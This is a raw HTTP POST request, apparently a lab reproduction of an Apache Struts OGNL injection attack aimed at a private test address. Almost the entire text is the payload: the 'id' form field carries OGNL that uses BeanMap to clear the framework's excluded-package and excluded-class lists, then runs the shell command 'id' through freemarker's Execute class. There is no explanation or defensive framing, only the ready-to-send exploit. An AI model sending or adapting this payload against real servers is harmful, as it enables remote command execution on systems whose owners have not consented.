 POST /index.action HTTP/1.1
Host: 192.168.142.128:18080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: JSESSIONID=node01c863u8lzu8eyn099a51bjyie0.node0
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 1191

------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"

%{
(#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +
(#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0) +
(#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
(#request.map3.setBean(#request.get('map2').get('memberAccess')) == true).toString().substring(0,0) +
(#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collections.BeanMap@{}.keySet()) ==
true).toString().substring(0,0) +
(#request.get('map3').put('excludedClasses',#@org.apache.commons.collections.BeanMap@{}.keySet()) ==
true).toString().substring(0,0) +
(#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'id'}))
}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF—